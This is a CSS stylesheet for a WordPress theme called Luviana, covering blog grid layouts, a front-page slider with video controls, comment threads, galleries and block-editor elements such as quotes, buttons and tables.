body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .entry-header {
  padding: 2rem 2.5rem;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .entry-header .entry-title {
  margin: 0;
  font-size: 20px;
  font-size: 1.25rem;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .entry-header .entry-title a {
  color: inherit;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .entry-header .entry-title a:hover {
  color: #c1b086;
  text-decoration: none;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-meta-wrapper {
  position: relative;
  padding: 1.25rem 1.25rem 0;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-meta-wrapper:after {
  display: table;
  content: '';
  clear: both;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-meta-wrapper .featured {
  display: inline-block;
  background: #c1b086;
  color: #fff;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 10px;
  font-size: 0.625rem;
  padding: .25em .5em;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-thumbnail {
  display: block;
  margin: -1.25rem -1.25rem 0;
  position: relative;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-thumbnail:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100px;
  background: -webkit-gradient(linear, left top, left bottom, from(#252e59), to(transparent));
  background: linear-gradient(to bottom, #252e59, transparent);
  opacity: .5;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
  width: 100%;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry.has-post-thumbnail .featured {
  position: absolute;
  top: 1.25rem;
  left: 1.25rem;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .post-wrapper {
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  height: 100%;
}

body.blog-layout-grid-2 .blog-wrapper {
  max-width: 1170px;
  margin: 0 auto;
}

body.blog-layout-grid-2 .blog-wrapper .blog-inner-wrapper {
  margin: 0 -15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

body.blog-layout-grid-2 .hentry {
  padding: 0 15px;
  margin-top: 2.5rem;
  width: 100%;
}

@media (min-width: 768px) {
  body.blog-layout-grid-2 .hentry {
    width: 50%;
  }
}

body.blog-layout-grid-2 .hentry:nth-child(1) {
  margin-top: 0;
}

@media (min-width: 768px) {
  body.blog-layout-grid-2 .hentry:nth-child(2) {
    margin-top: 0;
  }
}

body.blog-layout-grid-2 .hentry .post-meta-wrapper {
  position: relative;
}

body.blog-layout-grid-2 .hentry.has-post-thumbnail .featured {
  position: absolute;
  top: 1.25rem;
  left: 1.25rem;
  margin-bottom: 0;
}

body.blog-layout-grid-2 .hentry.has-post-thumbnail .entry-header {
  padding: 1.25rem 1.25rem;
  background: #fff;
  margin-top: -3.125rem;
  margin-right: 4.375rem;
  position: relative;
}

body.blog-layout-grid-2 .hentry .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

body.blog-layout-grid-2 .hentry .featured {
  display: block;
  margin-bottom: 1.25rem;
  background: #c1b086;
  color: #fff;
  padding: .25em .5em;
  font-size: 10px;
  font-size: 0.625rem;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
}

body.blog-layout-grid-2 .hentry .entry-header .entry-title {
  font-size: 20px;
  font-size: 1.25rem;
  margin-bottom: 0;
}

body.blog-layout-grid-2 .hentry .entry-header .entry-title a:not(:hover) {
  color: inherit;
}

body.blog-layout-grid-2 .hentry .entry-header .entry-title a {
  text-decoration: none;
}

body.blog-layout-grid-2 .hentry .entry-header .posted-on {
  display: block;
  margin-top: .5rem;
  font-size: 14px;
  font-size: 0.875rem;
}

body.blog-layout-grid-2 .hentry .entry-header .posted-on a {
  color: inherit;
  text-decoration: none;
}

body.blog-layout-grid-2 .hentry .entry-header .posted-on a:hover {
  color: #c1b086;
}

.entry-header-wrapper, .page-header {
  text-align: center;
  margin-bottom: 5rem;
}

.entry-header-wrapper:last-child, .page-header:last-child {
  margin-bottom: 0;
}

.entry-header-wrapper > *, .page-header > * {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}

.entry-header-wrapper .post-thumbnail, .page-header .post-thumbnail {
  max-width: 1170px;
}

.entry-header-wrapper .entry-summary, .entry-header-wrapper .archive-description, .page-header .entry-summary, .page-header .archive-description {
  color: #222222;
}

.entry-header-wrapper .entry-header-image, .entry-header-wrapper .entry-header-image, .page-header .entry-header-image, .page-header .entry-header-image {
  margin-bottom: 1.25rem;
}

.entry-header-wrapper .entry-header, .entry-header-wrapper .page-title, .page-header .entry-header, .page-header .page-title {
  margin-top: 0;
}

.entry-header-wrapper .entry-header + .entry-summary,
.entry-header-wrapper .entry-header + .archive-description, .entry-header-wrapper .page-title + .entry-summary,
.entry-header-wrapper .page-title + .archive-description, .page-header .entry-header + .entry-summary,
.page-header .entry-header + .archive-description, .page-header .page-title + .entry-summary,
.page-header .page-title + .archive-description {
  margin-top: 1.25rem;
}

.entry-header-wrapper .entry-header .entry-title, .entry-header-wrapper .page-title .entry-title, .page-header .entry-header .entry-title, .page-header .page-title .entry-title {
  margin-bottom: 0;
}

.post-thumbnail img {
  display: block;
  margin: 0 auto;
  -webkit-box-shadow: 0 13px 43px rgba(37, 46, 89, 0.23);
  box-shadow: 0 13px 43px rgba(37, 46, 89, 0.23);
}

.post-thumbnail-wrapper {
  max-width: 770px;
  margin: 0 auto 1.25rem;
  position: relative;
}

.post-thumbnail-wrapper .featured {
  background: #c1b086;
  color: #fff;
  text-transform: uppercase;
  font-size: 10px;
  font-size: 0.625rem;
  padding: .25em .625em;
  letter-spacing: 1px;
}

.entry-footer {
  margin-top: 2.5rem;
  font-size: 14px;
  font-size: 0.875rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

@media (min-width: 768px) {
  .entry-footer {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

.entry-footer > span {
  width: 100%;
}

@media (max-width: 767px) {
  .entry-footer > span + span {
    margin-top: 1.875rem;
  }
}

@media (min-width: 768px) {
  .entry-footer > span {
    width: auto;
    max-width: 50%;
  }
}

.entry-footer > span > i {
  color: #c1b086;
  margin-right: .5rem;
}

.entry-footer > span a {
  color: inherit;
}

.entry-footer > span a:hover {
  text-decoration: none;
  color: #c1b086;
}

.luviana-front-page-header {
  margin-left: -20px;
  margin-right: -20px;
  position: relative;
  background: #34417d;
}

@media (min-width: 768px) {
  .luviana-front-page-header {
    margin-left: -50px;
    margin-right: -50px;
  }
}

.luviana-front-page-header .child-pages-list:not(.slick-initialized) .child-page:not(:first-child) {
  display: none;
}

.luviana-front-page-header .child-pages-list .child-page {
  position: relative;
  color: #fff;
  min-height: 80vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.luviana-front-page-header .child-pages-list .child-page-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.luviana-front-page-header .child-pages-list .child-page-thumbnail img, .luviana-front-page-header .child-pages-list .child-page-thumbnail video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.luviana-front-page-header .child-pages-list .child-page-content-wrapper {
  position: relative;
  padding: 18rem 50px 15.625rem;
  width: 100%;
  max-width: calc(1170px + 100px);
  margin: 0 auto;
}

@media (min-width: 768px) {
  .luviana-front-page-header .child-pages-list .child-page-content-wrapper > * {
    max-width: 60%;
  }
}

.luviana-front-page-header .child-pages-list .child-page-content {
  position: relative;
  padding-left: 1.25rem;
}

@media (min-width: 992px) {
  .luviana-front-page-header .child-pages-list .child-page-content {
    padding-left: 3.125rem;
  }
}

.luviana-front-page-header .child-pages-list .child-page-content .more-link {
  margin-top: 1em;
  border-color: #fff;
  color: inherit;
  border-width: 1px;
  padding: 1.25rem 3.125rem;
  background: transparent;
}

.luviana-front-page-header .child-pages-list .child-page-content .more-link:hover {
  border-color: #c1b086;
  background: #c1b086;
  color: #fff;
}

.luviana-front-page-header .child-pages-list .child-page-title {
  position: relative;
  margin-bottom: 1.875rem;
}

.luviana-front-page-header .child-pages-list .child-page-title h2 {
  color: inherit;
  line-height: 1.25;
  font-size: 39px;
  font-size: 2.4375rem;
  margin: 0;
  word-wrap: break-word;
}

@media (min-width: 768px) {
  .luviana-front-page-header .child-pages-list .child-page-title h2 {
    font-size: 60px;
    font-size: 3.75rem;
  }
}

@media (min-width: 992px) {
  .luviana-front-page-header .child-pages-list .child-page-title h2 {
    font-size: 80px;
    font-size: 5rem;
  }
}

.luviana-front-page-header .child-pages-list .child-page-first-letter {
  position: absolute;
  top: 40%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 4.75rem;
  font-size: 21rem;
  line-height: 1;
  text-transform: uppercase;
  font-family: "Noto Serif", serif;
  color: rgba(255, 255, 255, 0.05);
  -webkit-text-stroke: 2px rgba(255, 255, 255, 0.08);
  font-weight: 700;
}

@media (min-width: 768px) {
  .luviana-front-page-header .child-pages-list .child-page-first-letter {
    font-size: 30rem;
  }
}

.luviana-front-page-header .front-page-slider-video .child-page-thumbnail:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #252e59;
  opacity: 0.25;
}

.luviana-front-page-header .child-pages-list.has-one-slide .child-page {
  text-align: center;
}

.luviana-front-page-header .child-pages-list.has-one-slide .child-page-first-letter {
  left: 0;
  right: 0;
}

.luviana-front-page-header .child-pages-list.has-one-slide .child-page-content {
  padding-left: 0;
}

.luviana-front-page-header .child-pages-list.has-one-slide .child-page-content-wrapper > * {
  margin-left: auto;
  margin-right: auto;
}

.luviana-front-page-header .child-pages-list .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.luviana-front-page-header .child-pages-list .slick-track .slick-slide {
  height: auto;
}

.luviana-front-page-header .child-pages-list.slick-slider {
  margin-bottom: 0;
}

.luviana-front-page-header .slick-dots {
  max-width: calc(1170px + 100px);
  left: 0;
  right: 0;
  text-align: left;
  margin: auto;
  bottom: 7rem;
  padding: 0 50px;
}

.luviana-front-page-header .slick-dots li {
  width: auto;
  height: auto;
  margin: 0 1.25rem 0 0;
}

.luviana-front-page-header .slick-dots li:last-child {
  margin-right: 0;
}

.luviana-front-page-header .slick-dots li button {
  background: #fff;
  width: 10px;
  height: 10px;
  padding: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  position: relative;
}

.luviana-front-page-header .slick-dots li button:before {
  display: none;
}

.luviana-front-page-header .slick-dots li button:after {
  position: absolute;
  left: -2px;
  bottom: -2px;
  right: -2px;
  top: -2px;
  content: '';
  border: 2px solid transparent;
  border-radius: 50%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.luviana-front-page-header .slick-dots li button:hover {
  background: transparent;
}

.luviana-front-page-header .slick-dots li button:hover:after {
  border-color: #fff;
}

.luviana-front-page-header .slick-dots li.slick-active button {
  background: transparent;
}

.luviana-front-page-header .slick-dots li.slick-active button:after {
  border-color: #fff;
}

.luviana-front-page-header .child-pages-nav-slider {
  visibility: hidden;
  float: right;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.luviana-front-page-header .child-pages-nav-slider-wrapper {
  display: none;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  margin: auto;
  max-width: calc(1170px + 100px);
  padding-right: 50px;
  height: 0;
}

@media (min-width: 992px) {
  .luviana-front-page-header .child-pages-nav-slider-wrapper {
    display: block;
  }
}

.luviana-front-page-header .child-pages-nav-slider-item {
  clear: both;
  margin: .625rem 0;
}

.luviana-front-page-header .child-pages-nav-slider-item img {
  border: 2px solid transparent;
}

.luviana-front-page-header .child-pages-nav-slider-item:hover {
  cursor: pointer;
}

.luviana-front-page-header .child-pages-nav-slider-item.slick-current img,
.luviana-front-page-header .child-pages-nav-slider-item.slick-current .no-thumbnail {
  border-color: #fff;
}

.luviana-front-page-header .child-pages-nav-slider .no-thumbnail {
  padding: 15px 40px;
  font-size: 60px;
  font-size: 3.75rem;
  text-transform: uppercase;
  line-height: 1;
  font-family: "Noto Serif", serif;
  color: rgba(255, 255, 255, 0.08);
  -webkit-text-stroke: 2px rgba(255, 255, 255, 0.15);
  text-align: center;
  background: #252e59;
  width: 100%;
  border: 2px solid transparent;
}

.luviana-front-page-header .fp-slider-video-controls {
  max-width: calc(1170px + 100px);
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 7rem;
  padding: 0 50px;
  z-index: 10;
  text-align: right;
}

.luviana-front-page-header .fp-slider-video-controls button {
  background: transparent;
  border: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  position: absolute;
  bottom: -7px;
  left: auto;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
}

.luviana-front-page-header .fp-slider-video-controls button:hover {
  background: transparent;
}

.luviana-front-page-header .fp-slider-video-controls .pause {
  right: 90px;
}

.luviana-front-page-header .fp-slider-video-controls .pause:before {
  content: "\f04b";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.luviana-front-page-header .fp-slider-video-controls .pause.active:before {
  content: "\f04c";
}

.luviana-front-page-header .fp-slider-video-controls .mute {
  right: 50px;
}

.luviana-front-page-header .fp-slider-video-controls .mute:before {
  content: '\f6a9';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.luviana-front-page-header .fp-slider-video-controls .mute.active:before {
  content: "\f028";
}

.error-404.not-found .page-header {
  margin-bottom: 5rem;
}

.error-404.not-found .page-content {
  margin-bottom: 5.625rem;
}

.error-404.not-found .page-content > * {
  max-width: 570px;
}

.error-404.not-found .page-content p {
  text-align: center;
}

.error-404.not-found .page-content .search-form {
  margin-bottom: 2.5rem;
}

.content-area.with-sidebar {
  max-width: 1170px;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.content-area.with-sidebar .page-widgets {
  margin-top: 3.125rem;
}

@media (min-width: 992px) {
  .content-area.with-sidebar {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .content-area.with-sidebar .site-main {
    max-width: 770px;
    width: 66%;
  }
  .content-area.with-sidebar .site-main:only-child {
    margin: 0 auto;
  }
  .content-area.with-sidebar .page-widgets {
    margin-top: 0;
    width: 34%;
    padding-left: 1.875rem;
  }
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-area {
  max-width: 770px;
  margin: 5rem auto 0;
}

.comments-area .comments-title {
  margin-bottom: 3.75rem;
  font-size: 25px;
  font-size: 1.5625rem;
}

.comment-respond {
  overflow: hidden;
}

.comment-respond .comment-reply-title a {
  font-weight: 400;
  letter-spacing: .5px;
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 0.75rem;
}

.comment-list + .no-comments {
  margin-top: 2.5rem;
}

.comment-form {
  margin: 0 -15px;
}

.comment-form:after {
  display: table;
  content: '';
  clear: both;
}

.comment-form > * {
  padding: 0 15px;
  float: left;
  width: 100%;
}

@media (min-width: 768px) {
  .comment-form .comment-form-author,
  .comment-form .comment-form-email {
    width: 50%;
  }
}

.comment-form .form-submit {
  margin-top: 1rem;
}

.comment-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.comment-list + .comment-respond {
  margin-top: 5rem;
}

.comment-list .comment-meta .avatar {
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

@media (min-width: 768px) {
  .comment-list .comment-meta .avatar {
    -webkit-transform: none;
    transform: none;
    left: 0;
  }
}

.comment-list .pingback + .pingback,
.comment-list .pingback + .comment {
  margin-top: 3.75rem;
}

.comment-list .pingback .comment-body:before {
  display: none;
}

.comment-list .comment {
  padding-left: 6rem;
  position: relative;
}

@media (max-width: 767px) {
  .comment-list .comment {
    padding-top: 6.875rem;
    padding-left: 0;
  }
}

.comment-list .comment + .comment {
  margin-top: 3.75rem;
}

.comment-list .comment .comment-respond {
  margin-top: 2.5rem;
  margin-left: 0;
  margin-right: 0;
}

.comment-list .comment-body {
  padding-top: 2.5rem;
  border-top: 1px solid #ededed;
  background: #fff;
}

@media (min-width: 768px) {
  .comment-list .comment-body {
    padding-top: 0;
    border-top: 0;
    padding-left: 2.5rem;
    border-left: 1px solid #ededed;
  }
}

.comment-list .comment-body:before {
  content: '';
  width: 10px;
  height: 10px;
  display: block;
  background: #fff;
  border-top: 1px solid #ededed;
  border-left: 1px solid #ededed;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
  position: absolute;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
  top: 6.875rem;
}

@media (min-width: 768px) {
  .comment-list .comment-body:before {
    left: 6.225rem;
    top: 27px;
    -webkit-transform: rotate(-45deg) translate(-50%, -50%);
    transform: rotate(-45deg) translate(-50%, -50%);
  }
}

.comment-list .comment-meta {
  padding-right: 5rem;
}

.comment-list .comment-author {
  font-size: 12px;
  font-size: 0.75rem;
}

.comment-list .comment-author .fn {
  color: #222222;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.comment-list .comment-author .fn a {
  color: inherit;
}

.comment-list .comment-author .says {
  display: none;
}

.comment-list .comment-metadata {
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 10px;
  font-size: 0.625rem;
  font-weight: 400;
}

.comment-list .comment-content {
  margin-top: 1rem;
}

.comment-list .comment .reply {
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 767px) {
  .comment-list .comment .reply {
    top: 9.375rem;
  }
}

.comment-list .comment .reply:before {
  color: #c1b086;
  margin-right: .5em;
  content: "\f3e5";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.comment-list .comment .reply a {
  font-size: 12px;
  font-size: 0.75rem;
  text-decoration: underline;
  text-transform: uppercase;
}

.comment-list .comment .reply a:hover {
  text-decoration: none;
}

.comment-list .comment .children {
  padding: 0;
  list-style: none;
  margin: 3.75rem 0 0 1.25rem;
}

@media (min-width: 768px) {
  .comment-list .comment .children {
    margin: 3.75rem 0 0 -5.5rem;
  }
}

@media (min-width: 992px) {
  .comment-list .comment .children {
    margin: 3.75rem 0 0 -3.75rem;
  }
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 2.5em;
  margin-top: 1.875em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin-top: 1.25rem;
}

.wp-caption-text {
  text-align: center;
  font-size: 14px;
  font-size: 0.875rem;
  color: #b6b7bb;
  margin-bottom: 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Blocks
--------------------------------------------------------------*/
.content-area .site-main > .hentry > .entry-content > *:last-child,
.content-area.wide .site-main > .hentry > .entry-content > *:last-child,
.content-area.front-page .site-main > .hentry > .entry-content > *:last-child {
  margin-bottom: 0;
}

.content-area .site-main > .hentry > .entry-content > *.alignleft,
.content-area.wide .site-main > .hentry > .entry-content > *.alignleft,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignleft {
  margin-right: 1.25rem;
}

@media screen and (min-width: 870px) {
  .content-area .site-main > .hentry > .entry-content > *.alignleft,
  .content-area.wide .site-main > .hentry > .entry-content > *.alignleft,
  .content-area.front-page .site-main > .hentry > .entry-content > *.alignleft {
    margin-right: 3.75rem;
    margin-left: calc((100% - 770px) / 2);
  }
}

.content-area .site-main > .hentry > .entry-content > *.alignleft + .alignleft,
.content-area.wide .site-main > .hentry > .entry-content > *.alignleft + .alignleft,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignleft + .alignleft {
  margin-left: 0;
}

.content-area .site-main > .hentry > .entry-content > *.alignright,
.content-area.wide .site-main > .hentry > .entry-content > *.alignright,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignright {
  margin-left: 1.25rem;
}

@media screen and (min-width: 870px) {
  .content-area .site-main > .hentry > .entry-content > *.alignright,
  .content-area.wide .site-main > .hentry > .entry-content > *.alignright,
  .content-area.front-page .site-main > .hentry > .entry-content > *.alignright {
    margin-left: 3.75rem;
    margin-right: calc((100% - 770px) / 2);
  }
}

.content-area .site-main > .hentry > .entry-content > *.alignright + .alignright,
.content-area.wide .site-main > .hentry > .entry-content > *.alignright + .alignright,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignright + .alignright {
  margin-right: 0;
}

.content-area .site-main > .hentry > .entry-content > *.alignwide,
.content-area.wide .site-main > .hentry > .entry-content > *.alignwide,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignwide {
  max-width: 1300px;
  clear: both;
}

.content-area .site-main > .hentry > .entry-content > *.alignfull,
.content-area.wide .site-main > .hentry > .entry-content > *.alignfull,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignfull {
  clear: both;
  max-width: calc(100% + 40px);
  margin-left: -20px;
  margin-right: -20px;
}

@media (min-width: 768px) {
  .content-area .site-main > .hentry > .entry-content > *.alignfull,
  .content-area.wide .site-main > .hentry > .entry-content > *.alignfull,
  .content-area.front-page .site-main > .hentry > .entry-content > *.alignfull {
    max-width: calc(100% + 100px);
    margin-left: -50px;
    margin-right: -50px;
  }
}

.wp-block-quote {
  border: 1px solid #c1b086;
}

.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  margin: 2.5rem auto;
  padding: 2.5rem 3.125rem;
  font-size: 18px;
  font-size: 1.125rem;
  position: relative;
}

.wp-block-quote p:last-of-type,
.wp-block-quote.is-large p:last-of-type,
.wp-block-quote.is-style-large p:last-of-type {
  margin-bottom: 0;
}

.wp-block-quote cite,
.wp-block-quote .wp-block-quote__citation,
.wp-block-quote.is-large cite,
.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large .wp-block-quote__citation {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-style: normal;
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 600;
  color: #c1b086;
  margin-top: 1.25rem;
  display: block;
  text-align: left;
}

.wp-block-quote cite:before,
.wp-block-quote .wp-block-quote__citation:before,
.wp-block-quote.is-large cite:before,
.wp-block-quote.is-large .wp-block-quote__citation:before,
.wp-block-quote.is-style-large cite:before,
.wp-block-quote.is-style-large .wp-block-quote__citation:before {
  content: '—';
  margin-right: .625rem;
}

.wp-block-pullquote {
  padding: 2.5rem 3.125rem;
  margin: 2.5rem auto;
  border-top: 4px solid #c1b086;
  border-bottom: 4px solid #c1b086;
}

.wp-block-pullquote blockquote {
  padding: 0;
  margin: 0;
  background: transparent;
}

.wp-block-pullquote blockquote:not(.has-text-color) {
  color: #222222;
}

.wp-block-pullquote blockquote:before {
  display: none;
}

.wp-block-pullquote blockquote cite,
.wp-block-pullquote blockquote .wp-block-pullquote__citation {
  text-transform: uppercase;
  font-style: normal;
  font-size: 12px;
  font-size: 0.75rem;
  color: #c1b086;
  font-weight: 600;
  letter-spacing: 0.1em;
}

.wp-block-pullquote.is-style-solid-color {
  border: 0;
  padding: 3.125rem 2.5rem;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  margin-bottom: 1.5em;
}

.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation {
  text-transform: uppercase;
  color: inherit;
}

.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
  font-size: 28px;
}

.wp-block-image figcaption {
  color: #b6b7bb;
  font-size: 14px;
  font-size: 0.875rem;
}

div.wp-block-image {
  margin-top: 0;
  margin-bottom: 0;
}

.wp-block-image:first-child {
  margin-top: 0;
}

.wp-block-image:last-child {
  margin-bottom: 0;
}

.wp-block-image img {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.wp-block-image figure {
  margin-top: .5em;
}

.wp-block-image figcaption {
  margin-top: 1.25rem;
  margin-bottom: 0;
}

.wp-block-image .alignleft {
  margin-right: 3.125rem;
}

@media (max-width: 767px) {
  .wp-block-image .alignleft {
    float: none;
  }
}

.wp-block-image .alignright {
  margin-left: 3.125rem;
}

@media (max-width: 767px) {
  .wp-block-image .alignright {
    float: none;
  }
}

.wp-block-button__link,
.wp-block-file .wp-block-file__button {
  border-radius: 1.875rem;
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
  line-height: 1.2;
  padding: 1.5835em 3.333em;
  font-weight: 600;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  letter-spacing: 1px;
  background: #c1b086;
  color: #fff;
  border: 1px solid;
  border-color: transparent;
}

.wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:hover {
  cursor: pointer;
  text-decoration: none;
  border-color: #252e59;
  background: #252e59;
  color: #fff;
}

.wp-block-button__link.has-dark-blue-background-color:hover,
.wp-block-file .wp-block-file__button.has-dark-blue-background-color:hover {
  background-color: #c1b086;
  border-color: #c1b086;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  border-width: 1px;
}

.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: #c1b086;
  border-color: currentColor;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
  border-color: #252e59;
  background: #252e59;
  color: #fff;
}

.wp-block-button.is-style-link .wp-block-button__link {
  background: transparent;
  border: transparent;
  padding: 0;
}

.wp-block-button.is-style-link .wp-block-button__link:not(.has-text-color) {
  color: #c1b086;
}

.wp-block-button.is-style-link .wp-block-button__link:hover {
  text-decoration: underline;
  color: #c1b086;
}

pre.wp-block-code {
  padding: 0;
  background: transparent;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}

.wp-block-column {
  margin-bottom: 1.5rem;
}

@media screen and (min-width: 782px) {
  .wp-block-column {
    margin-bottom: 0;
  }
}

.wp-block-column:last-child {
  margin-bottom: 0;
}

.wp-block-column > * {
  margin-bottom: 1.5rem;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-gallery img,
.wp-block-media-text img {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.wp-block-table.is-style-stripes {
  border: none;
  border-collapse: collapse;
  font-size: 14px;
  font-size: 0.875rem;
}

.wp-block-table.is-style-stripes td {
  border-color: #ededed;
}

.wp-block-table.is-style-stripes tr:nth-child(even) td {
  background: #fff;
}

.wp-block-table.is-style-stripes tr:nth-child(odd) td {
  background: #fcfcfc;
}

.wp-block-separator {
  clear: both;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
}

.wp-block-categories.aligncenter,
.wp-block-archives.aligncenter {
  text-align: center;
}

.wp-block-code {
  border-radius: 0;
}

.wp-block-code code {
  display: block;
  width: 100%;
}

.has-white-color {
  color: #fff;
}

.has-white-background-color {
  background-color: #fff;
}

.has-black-color {
  color: #000;
}

.has-black-background-color {
  background-color: #000;
}

